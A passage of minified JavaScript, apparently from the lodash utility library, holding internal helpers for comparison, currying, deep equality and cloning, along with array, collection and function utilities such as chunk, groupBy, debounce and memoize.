Zo(t){var e=new t.constructor(t.source,Gt.exec(t));return e.lastIndex=t.lastIndex,e}function Jo(t){return br?ne(br.call(t)):{}}function Qo(t,e){var n=e?Xo(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function ts(t,e){if(t!==e){var n=t!==i,r=null===t,o=t===t,s=$u(t),a=e!==i,c=null===e,l=e===e,u=$u(e);if(!c&&!u&&!s&&t>e||s&&a&&l&&!c&&!u||r&&a&&l||!n&&l||!o)return 1;if(!r&&!s&&!u&&t<e||u&&n&&o&&!r&&!s||c&&n&&o||!a&&o||!l)return-1}return 0}function es(t,e,n){var r=-1,i=t.criteria,o=e.criteria,s=i.length,a=n.length;while(++r<s){var c=ts(i[r],o[r]);if(c){if(r>=a)return c;var l=n[r];return c*("desc"==l?-1:1)}}return t.index-e.index}function ns(t,e,r,i){var o=-1,s=t.length,a=r.length,c=-1,l=e.length,u=ze(s-a,0),h=n(l+u),f=!i;while(++c<l)h[c]=e[c];while(++o<a)(f||o<s)&&(h[r[o]]=t[o]);while(u--)h[c++]=t[o++];return h}function rs(t,e,r,i){var o=-1,s=t.length,a=-1,c=r.length,l=-1,u=e.length,h=ze(s-c,0),f=n(h+u),p=!i;while(++o<h)f[o]=t[o];var d=o;while(++l<u)f[d+l]=e[l];while(++a<c)(p||o<s)&&(f[d+r[a]]=t[o++]);return f}function is(t,e){var r=-1,i=t.length;e||(e=n(i));while(++r<i)e[r]=t[r];return e}function os(t,e,n,r){var o=!n;n||(n={});var s=-1,a=e.length;while(++s<a){var c=e[s],l=r?r(n[c],t[c],c,n,t):i;l===i&&(l=t[c]),o?di(n,c,l):li(n,c,l)}return n}function ss(t,e){return os(t,Xs(t),e)}function as(t,e){return os(t,Ys(t),e)}function cs(t,e){return function(n,r){var i=cu(n)?wn:hi,o=e?e():{};return i(n,t,Hs(r,2),o)}}function ls(t){return _o((function(e,n){var r=-1,o=n.length,s=o>1?n[o-1]:i,a=o>2?n[2]:i;s=t.length>3&&"function"==typeof s?(o--,s):i,a&&aa(n[0],n[1],a)&&(s=o<3?i:s,o=1),e=ne(e);while(++r<o){var c=n[r];c&&t(e,c,r,s)}return e}))}function us(t,e){return function(n,r){if(null==n)return n;if(!uu(n))return t(n,r);var i=n.length,o=e?i:-1,s=ne(n);while(e?o--:++o<i)if(!1===r(s[o],o,s))break;return n}}function hs(t){return function(e,n,r){var i=-1,o=ne(e),s=r(e),a=s.length;while(a--){var c=s[t?a:++i];if(!1===n(o[c],c,o))break}return e}}function fs(t,e,n){var r=e&v,i=ms(t);function o(){var e=this&&this!==an&&this instanceof o?i:t;return e.apply(r?n:this,arguments)}return o}function ps(t){return function(e){e=Qu(e);var n=or(e)?gr(e):i,r=n?n[0]:e.charAt(0),o=n?Go(n,1).join(""):e.slice(1);return r[t]()+o}}function ds(t){return function(e){return On(xf(Kh(e).replace(je,"")),t,"")}}function ms(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=Ar(t.prototype),r=t.apply(n,e);return Au(r)?r:n}}function gs(t,e,r){var o=ms(t);function s(){var a=arguments.length,c=n(a),l=a,u=Us(s);while(l--)c[l]=arguments[l];var h=a<3&&c[0]!==u&&c[a-1]!==u?[]:ur(c,u);if(a-=h.length,a<r)return Cs(t,e,bs,s.placeholder,i,c,h,i,i,r-a);var f=this&&this!==an&&this instanceof s?o:t;return bn(f,this,c)}return s}function ys(t){return function(e,n,r){var o=ne(e);if(!uu(e)){var s=Hs(n,3);e=xh(e),n=function(t){return s(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[s?e[a]:a]:i}}function vs(t){return Rs((function(e){var n=e.length,r=n,o=Er.prototype.thru;t&&e.reverse();while(r--){var s=e[r];if("function"!=typeof s)throw new oe(c);if(o&&!a&&"wrapper"==js(s))var a=new Er([],!0)}r=a?r:n;while(++r<n){s=e[r];var l=js(s),u="wrapper"==l?Ps(s):i;a=u&&ua(u[0])&&u[1]==(S|_|k|E)&&!u[4].length&&1==u[9]?a[js(u[0])].apply(a,u[3]):1==s.length&&ua(s)?a[l]():a.thru(s)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&cu(r))return a.plant(r).value();var i=0,o=n?e[i].apply(this,t):r;while(++i<n)o=e[i].call(this,o);return o}}))}function bs(t,e,r,o,s,a,c,l,u,h){var f=e&S,p=e&v,d=e&b,m=e&(_|x),g=e&C,y=d?i:ms(t);function w(){var i=arguments.length,v=n(i),b=i;while(b--)v[b]=arguments[b];if(m)var _=Us(w),x=tr(v,_);if(o&&(v=ns(v,o,s,m)),a&&(v=rs(v,a,c,m)),i-=x,m&&i<h){var k=ur(v,_);return Cs(t,e,bs,w.placeholder,r,v,k,l,u,h-i)}var A=p?r:this,S=d?A[t]:t;return i=v.length,l?v=xa(v,l):g&&i>1&&v.reverse(),f&&u<i&&(v.length=u),this&&this!==an&&this instanceof w&&(S=y||ms(S)),S.apply(A,v)}return w}function ws(t,e){return function(n,r){return ji(n,t,e(r),{})}}function _s(t,e){return function(n,r){var o;if(n===i&&r===i)return e;if(n!==i&&(o=n),r!==i){if(o===i)return r;"string"==typeof n||"string"==typeof r?(n=Lo(n),r=Lo(r)):(n=Io(n),r=Io(r)),o=t(n,r)}return o}}function xs(t){return Rs((function(e){return e=Cn(e,Xn(Hs())),_o((function(n){var r=this;return t(e,(function(t){return bn(t,r,n)}))}))}))}function ks(t,e){e=e===i?" ":Lo(e);var n=e.length;if(n<2)return n?wo(e,t):e;var r=wo(e,Ie(t/mr(e)));return or(e)?Go(gr(r),0,t).join(""):r.slice(0,t)}function As(t,e,r,i){var o=e&v,s=ms(t);function a(){var e=-1,c=arguments.length,l=-1,u=i.length,h=n(u+c),f=this&&this!==an&&this instanceof a?s:t;while(++l<u)h[l]=i[l];while(c--)h[l++]=arguments[++e];return bn(f,o?r:this,h)}return a}function Ss(t){return function(e,n,r){return r&&"number"!=typeof r&&aa(e,n,r)&&(n=r=i),e=Wu(e),n===i?(n=e,e=0):n=Wu(n),r=r===i?e<n?1:-1:Wu(r),bo(e,n,r,t)}}function Es(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=Yu(e),n=Yu(n)),t(e,n)}}function Cs(t,e,n,r,o,s,a,c,l,u){var h=e&_,f=h?a:i,p=h?i:a,d=h?s:i,m=h?i:s;e|=h?k:A,e&=~(h?A:k),e&w||(e&=~(v|b));var g=[t,e,o,d,f,m,p,c,l,u],y=n.apply(i,g);return ua(t)&&Aa(y,g),y.placeholder=r,Ca(y,t,e)}function Ts(t){var e=ee[t];return function(t,n){if(t=Yu(t),n=null==n?0:Pe(Ku(n),292),n&&Be(t)){var r=(Qu(t)+"e").split("e"),i=e(r[0]+"e"+(+r[1]+n));return r=(Qu(i)+"e").split("e"),+(r[0]+"e"+(+r[1]-n))}return e(t)}}var Os=en&&1/hr(new en([,-0]))[1]==q?function(t){return new en(t)}:$f;function Ms(t){return function(e){var n=Zs(e);return n==J?cr(e):n==ot?fr(e):Wn(e,t(e))}}function Ns(t,e,n,r,o,s,a,l){var u=e&b;if(!u&&"function"!=typeof t)throw new oe(c);var h=r?r.length:0;if(h||(e&=~(k|A),r=o=i),a=a===i?a:ze(Ku(a),0),l=l===i?l:Ku(l),h-=o?o.length:0,e&A){var f=r,p=o;r=o=i}var d=u?i:Ps(t),m=[t,e,n,r,o,f,p,s,a,l];if(d&&ya(m,d),t=m[0],e=m[1],n=m[2],r=m[3],o=m[4],l=m[9]=m[9]===i?u?0:t.length:ze(m[9]-h,0),!l&&e&(_|x)&&(e&=~(_|x)),e&&e!=v)g=e==_||e==x?gs(t,e,l):e!=k&&e!=(v|k)||o.length?bs.apply(i,m):As(t,e,n,r);else var g=fs(t,e,n);var y=d?So:Aa;return Ca(y(g,m),t,e)}function Ds(t,e,n,r){return t===i||iu(t,ce[n])&&!he.call(r,n)?e:t}function Is(t,e,n,r,o,s){return Au(t)&&Au(e)&&(s.set(e,t),co(t,e,i,Is,s),s["delete"](e)),t}function Ls(t){return Lu(t)?i:t}function qs(t,e,n,r,o,s){var a=n&g,c=t.length,l=e.length;if(c!=l&&!(a&&l>c))return!1;var u=s.get(t),h=s.get(e);if(u&&h)return u==e&&h==t;var f=-1,p=!0,d=n&y?new Xr:i;s.set(t,e),s.set(e,t);while(++f<c){var m=t[f],v=e[f];if(r)var b=a?r(v,m,f,e,t,s):r(m,v,f,t,e,s);if(b!==i){if(b)continue;p=!1;break}if(d){if(!Nn(e,(function(t,e){if(!Zn(d,e)&&(m===t||o(m,t,n,r,s)))return d.push(e)}))){p=!1;break}}else if(m!==v&&!o(m,v,n,r,s)){p=!1;break}}return s["delete"](t),s["delete"](e),p}function Fs(t,e,n,r,i,o,s){switch(n){case ft:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case ht:return!(t.byteLength!=e.byteLength||!o(new we(t),new we(e)));case G:case W:case Q:return iu(+t,+e);case X:return t.name==e.name&&t.message==e.message;case it:case st:return t==e+"";case J:var a=cr;case ot:var c=r&g;if(a||(a=hr),t.size!=e.size&&!c)return!1;var l=s.get(t);if(l)return l==e;r|=y,s.set(t,e);var u=qs(a(t),a(e),r,i,o,s);return s["delete"](t),u;case at:if(br)return br.call(t)==br.call(e)}return!1}function Bs(t,e,n,r,o,s){var a=n&g,c=$s(t),l=c.length,u=$s(e),h=u.length;if(l!=h&&!a)return!1;var f=l;while(f--){var p=c[f];if(!(a?p in e:he.call(e,p)))return!1}var d=s.get(t),m=s.get(e);if(d&&m)return d==e&&m==t;var y=!0;s.set(t,e),s.set(e,t);var v=a;while(++f<l){p=c[f];var b=t[p],w=e[p];if(r)var _=a?r(w,b,p,e,t,s):r(b,w,p,t,e,s);if(!(_===i?b===w||o(b,w,n,r,s):_)){y=!1;break}v||(v="constructor"==p)}if(y&&!v){var x=t.constructor,k=e.constructor;x==k||!("constructor"in t)||!("constructor"in e)||"function"==typeof x&&x instanceof x&&"function"==typeof k&&k instanceof k||(y=!1)}return s["delete"](t),s["delete"](e),y}function Rs(t){return Ea(wa(t,i,Ka),t+"")}function $s(t){return qi(t,xh,Xs)}function zs(t){return qi(t,kh,Ys)}var Ps=cn?function(t){return cn.get(t)}:$f;function js(t){var e=t.name+"",n=ln[e],r=he.call(ln,e)?n.length:0;while(r--){var i=n[r],o=i.func;if(null==o||o==t)return i.name}return e}function Us(t){var e=he.call(xr,"placeholder")?xr:t;return e.placeholder}function Hs(){var t=xr.iteratee||Df;return t=t===Df?eo:t,arguments.length?t(arguments[0],arguments[1]):t}function Vs(t,e){var n=t.__data__;return la(e)?n["string"==typeof e?"string":"hash"]:n.map}function Gs(t){var e=xh(t),n=e.length;while(n--){var r=e[n],i=t[r];e[n]=[r,i,da(i)]}return e}function Ws(t,e){var n=ir(t,e);return Zi(n)?n:i}function Ks(t){var e=he.call(t,Te),n=t[Te];try{t[Te]=i;var r=!0}catch(s){}var o=de.call(t);return r&&(e?t[Te]=n:delete t[Te]),o}var Xs=qe?function(t){return null==t?[]:(t=ne(t),An(qe(t),(function(e){return Ae.call(t,e)})))}:Kf,Ys=qe?function(t){var e=[];while(t)Tn(e,Xs(t)),t=xe(t);return e}:Kf,Zs=Fi;function Js(t,e,n){var r=-1,i=n.length;while(++r<i){var o=n[r],s=o.size;switch(o.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Pe(e,t+s);break;case"takeRight":t=ze(t,e-s);break}}return{start:t,end:e}}function Qs(t){var e=t.match(zt);return e?e[1].split(Pt):[]}function ta(t,e,n){e=Ho(e,t);var r=-1,i=e.length,o=!1;while(++r<i){var s=Na(e[r]);if(!(o=null!=t&&n(t,s)))break;t=t[s]}return o||++r!=i?o:(i=null==t?0:t.length,!!i&&ku(i)&&sa(s,i)&&(cu(t)||au(t)))}function ea(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&he.call(t,"index")&&(n.index=t.index,n.input=t.input),n}function na(t){return"function"!=typeof t.constructor||pa(t)?{}:Ar(xe(t))}function ra(t,e,n){var r=t.constructor;switch(e){case ht:return Xo(t);case G:case W:return new r(+t);case ft:return Yo(t,n);case pt:case dt:case mt:case gt:case yt:case vt:case bt:case wt:case _t:return Qo(t,n);case J:return new r;case Q:case st:return new r(t);case it:return Zo(t);case ot:return new r;case at:return Jo(t)}}function ia(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace($t,"{\n/* [wrapped with "+e+"] */\n")}function oa(t){return cu(t)||au(t)||!!(Ee&&t&&t[Ee])}function sa(t,e){var n=typeof t;return e=null==e?F:e,!!e&&("number"==n||"symbol"!=n&&Zt.test(t))&&t>-1&&t%1==0&&t<e}function aa(t,e,n){if(!Au(n))return!1;var r=typeof e;return!!("number"==r?uu(n)&&sa(e,n.length):"string"==r&&e in n)&&iu(n[e],t)}function ca(t,e){if(cu(t))return!1;var n=typeof t;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=t&&!$u(t))||(It.test(t)||!Dt.test(t)||null!=e&&t in ne(e))}function la(t){var e=typeof t;return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}function ua(t){var e=js(t),n=xr[e];if("function"!=typeof n||!(e in Cr.prototype))return!1;if(t===n)return!0;var r=Ps(n);return!!r&&t===r[0]}function ha(t){return!!pe&&pe in t}(Je&&Zs(new Je(new ArrayBuffer(1)))!=ft||Qe&&Zs(new Qe)!=J||tn&&Zs(tn.resolve())!=nt||en&&Zs(new en)!=ot||on&&Zs(new on)!=lt)&&(Zs=function(t){var e=Fi(t),n=e==et?t.constructor:i,r=n?Da(n):"";if(r)switch(r){case hn:return ft;case fn:return J;case Dn:return nt;case In:return ot;case jn:return lt}return e});var fa=le?_u:Xf;function pa(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||ce;return t===n}function da(t){return t===t&&!Au(t)}function ma(t,e){return function(n){return null!=n&&(n[t]===e&&(e!==i||t in ne(n)))}}function ga(t){var e=zl(t,(function(t){return n.size===h&&n.clear(),t})),n=e.cache;return e}function ya(t,e){var n=t[1],r=e[1],i=n|r,o=i<(v|b|S),s=r==S&&n==_||r==S&&n==E&&t[7].length<=e[8]||r==(S|E)&&e[7].length<=e[8]&&n==_;if(!o&&!s)return t;r&v&&(t[2]=e[2],i|=n&v?0:w);var a=e[3];if(a){var c=t[3];t[3]=c?ns(c,a,e[4]):a,t[4]=c?ur(t[3],f):e[4]}return a=e[5],a&&(c=t[5],t[5]=c?rs(c,a,e[6]):a,t[6]=c?ur(t[5],f):e[6]),a=e[7],a&&(t[7]=a),r&S&&(t[8]=null==t[8]?e[8]:Pe(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function va(t){var e=[];if(null!=t)for(var n in ne(t))e.push(n);return e}function ba(t){return de.call(t)}function wa(t,e,r){return e=ze(e===i?t.length-1:e,0),function(){var i=arguments,o=-1,s=ze(i.length-e,0),a=n(s);while(++o<s)a[o]=i[e+o];o=-1;var c=n(e+1);while(++o<e)c[o]=i[o];return c[e]=r(a),bn(t,this,c)}}function _a(t,e){return e.length<2?t:Li(t,To(e,0,-1))}function xa(t,e){var n=t.length,r=Pe(e.length,n),o=is(t);while(r--){var s=e[r];t[r]=sa(s,n)?o[s]:i}return t}function ka(t,e){if(("constructor"!==e||"function"!==typeof t[e])&&"__proto__"!=e)return t[e]}var Aa=Ta(So),Sa=De||function(t,e){return an.setTimeout(t,e)},Ea=Ta(Eo);function Ca(t,e,n){var r=e+"";return Ea(t,ia(r,Ia(Qs(r),n)))}function Ta(t){var e=0,n=0;return function(){var r=He(),o=N-(r-n);if(n=r,o>0){if(++e>=M)return arguments[0]}else e=0;return t.apply(i,arguments)}}function Oa(t,e){var n=-1,r=t.length,o=r-1;e=e===i?r:e;while(++n<e){var s=vo(n,o),a=t[s];t[s]=t[n],t[n]=a}return t.length=e,t}var Ma=ga((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Lt,(function(t,n,r,i){e.push(r?i.replace(Ht,"$1"):n||t)})),e}));function Na(t){if("string"==typeof t||$u(t))return t;var e=t+"";return"0"==e&&1/t==-q?"-0":e}function Da(t){if(null!=t){try{return ue.call(t)}catch(e){}try{return t+""}catch(e){}}return""}function Ia(t,e){return _n(j,(function(n){var r="_."+n[0];e&n[1]&&!Sn(t,r)&&t.push(r)})),t.sort()}function La(t){if(t instanceof Cr)return t.clone();var e=new Er(t.__wrapped__,t.__chain__);return e.__actions__=is(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function qa(t,e,r){e=(r?aa(t,e,r):e===i)?1:ze(Ku(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];var s=0,a=0,c=n(Ie(o/e));while(s<o)c[a++]=To(t,s,s+=e);return c}function Fa(t){var e=-1,n=null==t?0:t.length,r=0,i=[];while(++e<n){var o=t[e];o&&(i[r++]=o)}return i}function Ba(){var t=arguments.length;if(!t)return[];var e=n(t-1),r=arguments[0],i=t;while(i--)e[i-1]=arguments[i];return Tn(cu(r)?is(r):[r],Ti(e,1))}var Ra=_o((function(t,e){return hu(t)?_i(t,Ti(e,1,hu,!0)):[]})),$a=_o((function(t,e){var n=oc(e);return hu(n)&&(n=i),hu(t)?_i(t,Ti(e,1,hu,!0),Hs(n,2)):[]})),za=_o((function(t,e){var n=oc(e);return hu(n)&&(n=i),hu(t)?_i(t,Ti(e,1,hu,!0),i,n):[]}));function Pa(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),To(t,e<0?0:e,r)):[]}function ja(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),e=r-e,To(t,0,e<0?0:e)):[]}function Ua(t,e){return t&&t.length?Ro(t,Hs(e,3),!0,!0):[]}function Ha(t,e){return t&&t.length?Ro(t,Hs(e,3),!0):[]}function Va(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&aa(t,e,n)&&(n=0,r=i),Ei(t,e,n,r)):[]}function Ga(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ku(n);return i<0&&(i=ze(r+i,0)),Fn(t,Hs(e,3),i)}function Wa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return n!==i&&(o=Ku(n),o=n<0?ze(r+o,0):Pe(o,r-1)),Fn(t,Hs(e,3),o,!0)}function Ka(t){var e=null==t?0:t.length;return e?Ti(t,1):[]}function Xa(t){var e=null==t?0:t.length;return e?Ti(t,q):[]}function Ya(t,e){var n=null==t?0:t.length;return n?(e=e===i?1:Ku(e),Ti(t,e)):[]}function Za(t){var e=-1,n=null==t?0:t.length,r={};while(++e<n){var i=t[e];r[i[0]]=i[1]}return r}function Ja(t){return t&&t.length?t[0]:i}function Qa(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ku(n);return i<0&&(i=ze(r+i,0)),Bn(t,e,i)}function tc(t){var e=null==t?0:t.length;return e?To(t,0,-1):[]}var ec=_o((function(t){var e=Cn(t,jo);return e.length&&e[0]===t[0]?Pi(e):[]})),nc=_o((function(t){var e=oc(t),n=Cn(t,jo);return e===oc(n)?e=i:n.pop(),n.length&&n[0]===t[0]?Pi(n,Hs(e,2)):[]})),rc=_o((function(t){var e=oc(t),n=Cn(t,jo);return e="function"==typeof e?e:i,e&&n.pop(),n.length&&n[0]===t[0]?Pi(n,i,e):[]}));function ic(t,e){return null==t?"":Re.call(t,e)}function oc(t){var e=null==t?0:t.length;return e?t[e-1]:i}function sc(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return n!==i&&(o=Ku(n),o=o<0?ze(r+o,0):Pe(o,r-1)),e===e?dr(t,e,o):Fn(t,$n,o,!0)}function ac(t,e){return t&&t.length?uo(t,Ku(e)):i}var cc=_o(lc);function lc(t,e){return t&&t.length&&e&&e.length?go(t,e):t}function uc(t,e,n){return t&&t.length&&e&&e.length?go(t,e,Hs(n,2)):t}function hc(t,e,n){return t&&t.length&&e&&e.length?go(t,e,i,n):t}var fc=Rs((function(t,e){var n=null==t?0:t.length,r=mi(t,e);return yo(t,Cn(e,(function(t){return sa(t,n)?+t:t})).sort(ts)),r}));function pc(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;e=Hs(e,3);while(++r<o){var s=t[r];e(s,r,t)&&(n.push(s),i.push(r))}return yo(t,i),n}function dc(t){return null==t?t:We.call(t)}function mc(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&aa(t,e,n)?(e=0,n=r):(e=null==e?0:Ku(e),n=n===i?r:Ku(n)),To(t,e,n)):[]}function gc(t,e){return Mo(t,e)}function yc(t,e,n){return No(t,e,Hs(n,2))}function vc(t,e){var n=null==t?0:t.length;if(n){var r=Mo(t,e);if(r<n&&iu(t[r],e))return r}return-1}function bc(t,e){return Mo(t,e,!0)}function wc(t,e,n){return No(t,e,Hs(n,2),!0)}function _c(t,e){var n=null==t?0:t.length;if(n){var r=Mo(t,e,!0)-1;if(iu(t[r],e))return r}return-1}function xc(t){return t&&t.length?Do(t):[]}function kc(t,e){return t&&t.length?Do(t,Hs(e,2)):[]}function Ac(t){var e=null==t?0:t.length;return e?To(t,1,e):[]}function Sc(t,e,n){return t&&t.length?(e=n||e===i?1:Ku(e),To(t,0,e<0?0:e)):[]}function Ec(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===i?1:Ku(e),e=r-e,To(t,e<0?0:e,r)):[]}function Cc(t,e){return t&&t.length?Ro(t,Hs(e,3),!1,!0):[]}function Tc(t,e){return t&&t.length?Ro(t,Hs(e,3)):[]}var Oc=_o((function(t){return qo(Ti(t,1,hu,!0))})),Mc=_o((function(t){var e=oc(t);return hu(e)&&(e=i),qo(Ti(t,1,hu,!0),Hs(e,2))})),Nc=_o((function(t){var e=oc(t);return e="function"==typeof e?e:i,qo(Ti(t,1,hu,!0),i,e)}));function Dc(t){return t&&t.length?qo(t):[]}function Ic(t,e){return t&&t.length?qo(t,Hs(e,2)):[]}function Lc(t,e){return e="function"==typeof e?e:i,t&&t.length?qo(t,i,e):[]}function qc(t){if(!t||!t.length)return[];var e=0;return t=An(t,(function(t){if(hu(t))return e=ze(t.length,e),!0})),Gn(e,(function(e){return Cn(t,Pn(e))}))}function Fc(t,e){if(!t||!t.length)return[];var n=qc(t);return null==e?n:Cn(n,(function(t){return bn(e,i,t)}))}var Bc=_o((function(t,e){return hu(t)?_i(t,e):[]})),Rc=_o((function(t){return zo(An(t,hu))})),$c=_o((function(t){var e=oc(t);return hu(e)&&(e=i),zo(An(t,hu),Hs(e,2))})),zc=_o((function(t){var e=oc(t);return e="function"==typeof e?e:i,zo(An(t,hu),i,e)})),Pc=_o(qc);function jc(t,e){return Po(t||[],e||[],li)}function Uc(t,e){return Po(t||[],e||[],Ao)}var Hc=_o((function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,Fc(t,n)}));function Vc(t){var e=xr(t);return e.__chain__=!0,e}function Gc(t,e){return e(t),t}function Wc(t,e){return e(t)}var Kc=Rs((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,o=function(e){return mi(e,t)};return!(e>1||this.__actions__.length)&&r instanceof Cr&&sa(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:Wc,args:[o],thisArg:i}),new Er(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(i),t}))):this.thru(o)}));function Xc(){return Vc(this)}function Yc(){return new Er(this.value(),this.__chain__)}function Zc(){this.__values__===i&&(this.__values__=Gu(this.value()));var t=this.__index__>=this.__values__.length,e=t?i:this.__values__[this.__index__++];return{done:t,value:e}}function Jc(){return this}function Qc(t){var e,n=this;while(n instanceof Sr){var r=La(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e}function tl(){var t=this.__wrapped__;if(t instanceof Cr){var e=t;return this.__actions__.length&&(e=new Cr(this)),e=e.reverse(),e.__actions__.push({func:Wc,args:[dc],thisArg:i}),new Er(e,this.__chain__)}return this.thru(dc)}function el(){return $o(this.__wrapped__,this.__actions__)}var nl=cs((function(t,e,n){he.call(t,n)?++t[n]:di(t,n,1)}));function rl(t,e,n){var r=cu(t)?kn:Ai;return n&&aa(t,e,n)&&(e=i),r(t,Hs(e,3))}function il(t,e){var n=cu(t)?An:Ci;return n(t,Hs(e,3))}var ol=ys(Ga),sl=ys(Wa);function al(t,e){return Ti(gl(t,e),1)}function cl(t,e){return Ti(gl(t,e),q)}function ll(t,e,n){return n=n===i?1:Ku(n),Ti(gl(t,e),n)}function ul(t,e){var n=cu(t)?_n:xi;return n(t,Hs(e,3))}function hl(t,e){var n=cu(t)?xn:ki;return n(t,Hs(e,3))}var fl=cs((function(t,e,n){he.call(t,n)?t[n].push(e):di(t,n,[e])}));function pl(t,e,n,r){t=uu(t)?t:Ph(t),n=n&&!r?Ku(n):0;var i=t.length;return n<0&&(n=ze(i+n,0)),Ru(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&Bn(t,e,n)>-1}var dl=_o((function(t,e,r){var i=-1,o="function"==typeof e,s=uu(t)?n(t.length):[];return xi(t,(function(t){s[++i]=o?bn(e,t,r):Ui(t,e,r)})),s})),ml=cs((function(t,e,n){di(t,n,e)}));function gl(t,e){var n=cu(t)?Cn:oo;return n(t,Hs(e,3))}function yl(t,e,n,r){return null==t?[]:(cu(e)||(e=null==e?[]:[e]),n=r?i:n,cu(n)||(n=null==n?[]:[n]),ho(t,e,n))}var vl=cs((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));function bl(t,e,n){var r=cu(t)?On:Un,i=arguments.length<3;return r(t,Hs(e,4),n,i,xi)}function wl(t,e,n){var r=cu(t)?Mn:Un,i=arguments.length<3;return r(t,Hs(e,4),n,i,ki)}function _l(t,e){var n=cu(t)?An:Ci;return n(t,Pl(Hs(e,3)))}function xl(t){var e=cu(t)?oi:xo;return e(t)}function kl(t,e,n){e=(n?aa(t,e,n):e===i)?1:Ku(e);var r=cu(t)?si:ko;return r(t,e)}function Al(t){var e=cu(t)?ai:Co;return e(t)}function Sl(t){if(null==t)return 0;if(uu(t))return Ru(t)?mr(t):t.length;var e=Zs(t);return e==J||e==ot?t.size:no(t).length}function El(t,e,n){var r=cu(t)?Nn:Oo;return n&&aa(t,e,n)&&(e=i),r(t,Hs(e,3))}var Cl=_o((function(t,e){if(null==t)return[];var n=e.length;return n>1&&aa(t,e[0],e[1])?e=[]:n>2&&aa(e[0],e[1],e[2])&&(e=[e[0]]),ho(t,Ti(e,1),[])})),Tl=Ne||function(){return an.Date.now()};function Ol(t,e){if("function"!=typeof e)throw new oe(c);return t=Ku(t),function(){if(--t<1)return e.apply(this,arguments)}}function Ml(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,Ns(t,S,i,i,i,i,e)}function Nl(t,e){var n;if("function"!=typeof e)throw new oe(c);return t=Ku(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var Dl=_o((function(t,e,n){var r=v;if(n.length){var i=ur(n,Us(Dl));r|=k}return Ns(t,r,e,n,i)})),Il=_o((function(t,e,n){var r=v|b;if(n.length){var i=ur(n,Us(Il));r|=k}return Ns(e,r,t,n,i)}));function Ll(t,e,n){e=n?i:e;var r=Ns(t,_,i,i,i,i,i,e);return r.placeholder=Ll.placeholder,r}function ql(t,e,n){e=n?i:e;var r=Ns(t,x,i,i,i,i,i,e);return r.placeholder=ql.placeholder,r}function Fl(t,e,n){var r,o,s,a,l,u,h=0,f=!1,p=!1,d=!0;if("function"!=typeof t)throw new oe(c);function m(e){var n=r,s=o;return r=o=i,h=e,a=t.apply(s,n),a}function g(t){return h=t,l=Sa(b,e),f?m(t):a}function y(t){var n=t-u,r=t-h,i=e-n;return p?Pe(i,s-r):i}function v(t){var n=t-u,r=t-h;return u===i||n>=e||n<0||p&&r>=s}function b(){var t=Tl();if(v(t))return w(t);l=Sa(b,y(t))}function w(t){return l=i,d&&r?m(t):(r=o=i,a)}function _(){l!==i&&Wo(l),h=0,r=u=o=l=i}function x(){return l===i?a:w(Tl())}function k(){var t=Tl(),n=v(t);if(r=arguments,o=this,u=t,n){if(l===i)return g(u);if(p)return Wo(l),l=Sa(b,e),m(u)}return l===i&&(l=Sa(b,e)),a}return e=Yu(e)||0,Au(n)&&(f=!!n.leading,p="maxWait"in n,s=p?ze(Yu(n.maxWait)||0,e):s,d="trailing"in n?!!n.trailing:d),k.cancel=_,k.flush=x,k}var Bl=_o((function(t,e){return wi(t,1,e)})),Rl=_o((function(t,e,n){return wi(t,Yu(e)||0,n)}));function $l(t){return Ns(t,C)}function zl(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new oe(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s)||o,s};return n.cache=new(zl.Cache||Ur),n}function Pl(t){if("function"!=typeof t)throw new oe(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function 